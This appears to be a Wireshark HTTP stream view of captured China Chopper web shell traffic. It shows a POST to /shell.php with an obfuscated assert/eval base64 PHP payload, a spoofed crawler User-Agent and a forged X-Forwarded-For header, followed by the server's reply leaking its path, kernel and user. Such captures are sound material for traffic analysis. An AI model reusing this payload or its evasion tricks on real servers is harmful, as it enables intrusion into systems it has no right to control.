 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · 菜刀流量.pcapng
POST /shell.php HTTP/1.1
X-Forwarded-For: 187.75.158.32
Referer: http://192.168.117.230/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.117.230
Content-Length: 676
Cache-Control: no-cache
cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfX
yk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGV
naWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTt
kaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Sat, 17 Jun 2023 11:03:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 119
Content-Type: text/html; charset=UTF-8
X@Y/var/www/html Linux xsl 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64(www-data)X@YPOST /shell.php HTTP/1.1